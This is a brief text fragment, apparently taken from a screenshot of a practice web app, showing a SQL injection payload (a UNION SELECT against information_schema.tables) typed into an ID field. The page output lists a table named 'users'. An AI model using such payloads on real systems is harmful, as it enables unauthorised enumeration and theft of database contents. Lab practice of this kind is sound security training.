 ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema = database() -- -
First name: one
Surname : me
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema = database() -- -
First name: users
Surname : 2